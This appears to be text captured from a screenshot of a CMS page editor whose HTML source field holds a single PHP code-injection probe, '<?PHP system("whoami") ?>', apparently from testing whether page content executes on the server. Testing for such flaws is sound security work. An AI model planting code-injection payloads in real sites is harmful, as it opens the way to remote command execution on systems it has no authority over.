 Page: [page 011] test - ... Help on specific syntax tips SAVE AND STAY SAVE CANCEL
HTML Source - Show more/less lines 0:25
1 <?PHP system("whoami") ?>